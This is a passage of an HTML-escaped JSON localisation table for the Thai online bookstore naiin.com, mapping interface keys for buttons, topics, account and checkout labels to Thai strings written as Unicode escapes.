e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 